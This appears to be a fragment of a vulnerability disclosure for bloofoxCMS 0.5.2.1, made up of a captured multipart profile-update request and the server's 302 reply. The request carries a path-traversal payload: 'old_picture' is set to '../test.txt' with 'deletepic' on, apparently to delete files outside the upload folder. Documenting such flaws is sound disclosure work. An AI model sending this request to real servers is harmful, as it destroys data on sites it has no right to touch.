 udypro > WWW > bloofoxCMS-0.5.2.1 > bloofoxCMS > media > images
profiles
de.gif
en.gif
favicon.ico
index.htm
Raw
Hex
35 4
36 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
37 Content-Disposition: form-data; name="zip_code"
38
39 5
40 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
41 Content-Disposition: form-data; name="email"
42
43 admin@admin.com
44 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
45 Content-Disposition: form-data; name="showemail"
46
47 0
48 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
49 Content-Disposition: form-data; name="birthday"
50
51
52 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
53 Content-Disposition: form-data; name="gender"
54
55 0
56 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
57 Content-Disposition: form-data; name="filename";
filename=""
58 Content-Type: application/octet-stream
59
60
61 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
62 Content-Disposition: form-data; name="old_picture"
63
64 ../test.txt
65 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
66 Content-Disposition: form-data; name="deletepic"
67
68 on
69 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
70 Content-Disposition: form-data; name="be_lang"
71
72 1
73 ------WebKitFormBoundaryYyPNYB5AHslmJHIz
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Found
2 Date: Fri, 03 Mar 2023 02:32:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 LOCATION: index.php?page=myprofile
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13